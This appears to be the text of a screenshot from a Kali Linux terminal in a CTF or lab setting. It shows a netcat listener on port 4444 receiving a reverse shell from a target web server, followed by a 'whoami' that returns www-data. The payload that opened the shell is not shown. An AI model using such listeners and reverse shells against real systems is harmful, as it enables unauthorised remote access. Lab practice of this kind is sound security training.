 Archivo Acciones Editar Vista Ayuda
┌──(d1ego㉿kali)-[~/Maquinas]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.222.61] from (UNKNOWN) [10.10.220.243] 33670
www-data@ip-10-10-220-243:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-10-220-243:/var/www/html$